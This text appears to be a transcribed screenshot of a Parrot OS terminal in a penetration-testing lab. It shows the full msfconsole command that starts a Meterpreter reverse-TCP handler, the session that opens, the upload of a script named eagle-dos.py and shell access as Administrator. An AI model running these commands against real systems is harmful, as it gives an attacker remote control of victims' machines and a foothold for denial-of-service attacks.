 Applications Places System Mon Apr 15, 02:28
msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set lhost 10.10.1.13;set lport 5555;run" - Parrot Term
File Edit View Search Terminal Help
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
lhost => 10.10.1.13
lport => 5555
[*] Started reverse TCP handler on 10.10.1.13:5555
[*] Sending stage (175686 bytes) to 10.10.1.19
[*] Meterpreter session 1 opened (10.10.1.13:5555 -> 10.10.1.19:50042) at 2024-04-15 02:24:32 -0400
(Meterpreter 1)(C:\Users\Administrator\Desktop) > upload /home/attacker/Downloads/eagle-dos.py
[*] Uploading : /home/attacker/Downloads/eagle-dos.py -> eagle-dos.py
[*] Uploaded 2.10 KiB of 2.10 KiB (100.0%): /home/attacker/Downloads/eagle-dos.py -> eagle-dos.py
[*] Completed : /home/attacker/Downloads/eagle-dos.py -> eagle-dos.py
(Meterpreter 1)(C:\Users\Administrator\Desktop) > shell
Process 1720 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>
Menu msfconsole -x "use ex... msfconsole -x "use ex... msfconsole -x "use ex...